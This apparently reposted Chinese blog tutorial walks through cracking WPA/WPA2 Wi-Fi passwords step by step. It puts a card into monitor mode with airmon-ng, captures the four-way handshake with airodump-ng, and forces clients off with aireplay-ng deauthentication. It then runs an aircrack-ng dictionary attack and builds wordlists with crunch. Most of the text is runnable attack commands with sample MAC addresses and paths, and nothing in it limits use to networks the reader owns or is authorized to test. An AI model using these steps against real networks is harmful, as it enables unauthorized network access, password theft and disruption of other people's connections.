标签:路径 数据包 网卡 激活 txt 无线网络 安装 密码 文件的

WPA-PSK的破解基于WPA-PSK握手验证报文数据的获取与识别,攻击者只要获取到尽可能的握手验证报文数据包就有机会破解。

安装 aircrack-ng 套件

注:Kali linux 是自带组件的。

sudo apt-get install aircrak-ng

1) iwconfig #或airmon-ng,查看无线网卡

2)ifconfig wlan0 up #激活无线网卡。

3)airmon-ng start wlan0(无线网卡) #将无线网卡设置为监听模式。



4)airodump-ng wlan0 #查看附近的wifi。airodump-ng <你的monitor名称>

5)airodump-ng -w 路径/文件名 -c 频道 --bssid mac地址 wlan0(处于监听模式下的无线网卡) #对特定频道下的无线网络进行监听,扫描数据保存到特定文件。

即sudo airodump-ng -c 6 -w /root/handshake --bssid C0:00:00:00:00:48 wlan0mon



握手包文件的拓展名为 .cap 如红色方框所示。

然后,你的网卡会开始监听你目标端的频道,注意图片的右上角

保持此terminal窗口的运行状态

握手包的概念,握手包指的是采用WPA加密方式的无线AP与无线客户端进行连接前的认证信息包。

一个合法的客户端要连上AP要经历四次握手(ex.2)

1.你请求连AP 2.AP发一个数据包给你

3.你将收到的数据包用wpa密钥加密,然后发给AP

4.AP用自己保存的wpa密钥加密相同数据包,然后和你发给他的比较,如果相同,就发准许接入的许可。

上面就是一个合法客户端四次握手的全过程,我们所说的抓握手包,是指抓AP发给合法客户的数据包,和合法客户端加密后发给AP的数据包。所以我们就抓这两个包,当我们有了明文和密文,就可以破解出密钥。



所以我们这里的关键是要发动攻击,迫使合法的客户端断线,进行重新认证,我们趁机抓包。

6)aireplay-ng -0 0 -a AP的mac地址 -c 客户端的mac地址 mon0(处于监听模式下的无线网卡) #-0代表deauth重传攻击方式,使客户端断开重连以便有机会得到握手验证数据报文

sudo aireplay-ng -0 0 -a 04:D1:3A:63:D9:02 -c 70:E2:01:61:87:84 wlan0mon

7)关闭监听模式。

sudo airmon-ng stop wlan0mon

8)aircrack-ng -w 字典 捕获的cap文件 #使用预先准备好的字典破解密码,注意,WPA/WPA2加密的wifi密码是一种相对安全的密码保护机制,破解起来可能有一定的难度。

sudo aircrack-ng -w Desktop/wordlist.txt Desktop/handshake-01.cap

注:`aircrack-ng -w <字典路径> <握手包路径>

安装crunch sudo apt-get install crunch

使用语法 crunch <min> max<max> <characterset> -t <pattern> -o <output filename>

<min> = 最小密码长度。 <max> = 最大密码长度。 <characterset> = 用于生成密码的字符集。 <pattern> = 生成的密码的指定模式。 <outputfile> = 保存字典文件的路径。

注: pattern中可以使用的特殊标记字符(ex.3) [%]插入数字 [@] 插入小写字母 [,] 插入大写字母 [^] 插入符号

crunch 5 5 -t 1@,^9 -o /root/pwdlist.txt #生成第一位为1,第二位为小写字母,第三位为答谢字母,第四位为符号,最后一位为9的五位数密码

crunch 1 6 0123456789 -o /root/pwdlist.txt #生成1-6位纯数字(指定的0-9)的密码

标签:路径 数据包 网卡 激活 txt 无线网络 安装 密码 文件的

原文地址:https://www.cnblogs.com/aeolian/p/9046349.html